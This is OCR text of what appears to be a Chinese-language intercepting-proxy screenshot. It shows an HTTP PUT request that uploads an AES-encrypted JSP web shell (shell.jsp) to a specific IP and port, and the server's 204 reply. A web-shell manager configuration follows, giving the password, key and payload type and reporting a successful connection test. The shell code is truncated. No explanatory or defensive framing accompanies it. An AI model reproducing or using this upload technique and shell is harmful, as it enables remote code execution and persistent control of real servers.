 请求
美化 Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 113.45.183.4:12851
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=83d41845-92a8-466a-9022-7e2390396dc3
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 2617
11
12 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=
md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb,
0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher c=
javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return
c.doFinal(s); }catch (Exception e){return null; }} public static
String md5(String s) {String ret = null;try
Search
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 204
2 Date: Wed, 09 Apr 2025 14:11:05 GMT
3
4
Shell Setting
基础配置 请求配置
URL p://113.45.183.4:12851/shell.jsp
密码 pass
密钥 key
连接超时 3000
读取超时
代理主机
代理端口
备注
GROUP /
提示
Success!
确定
代理类型 NO_PROXY
编码 UTF-8
有效载荷 JavaDynamicPayload
加密器 JAVA_AES_BASE64
添加 测试连接
Search
0高亮